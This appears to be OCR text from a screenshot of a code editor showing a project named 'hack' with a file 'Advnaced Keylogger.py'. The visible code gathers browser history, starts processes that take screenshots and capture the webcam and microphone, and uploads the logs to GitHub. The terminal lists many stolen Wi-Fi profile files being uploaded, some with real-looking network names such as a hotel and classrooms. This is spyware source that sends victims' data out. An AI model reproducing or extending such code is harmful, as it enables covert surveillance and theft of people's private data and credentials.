 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
88 def info(file_path):
153 browser_history.extend((bh_user, db_path, hist))
154 with open(log_dir / 'browser.txt', 'a') as browser_txt:
155 browser_txt.write(json.dumps(browser_history))
156 except Exception as e:
157 pass
158
159 write_github_folder(str(log_dir,), "Logs")
160
161
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Livebox-DCE0.xml
✅ Logs/Wi-Fi-LocationSALIES.xml
✅ Logs/Wi-Fi-Ma co.xml
✅ Logs/Wi-Fi-Maldron Hotel.xml
✅ Logs/Wi-Fi-Rage pas je n'ai pas de wi-fi..xml
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7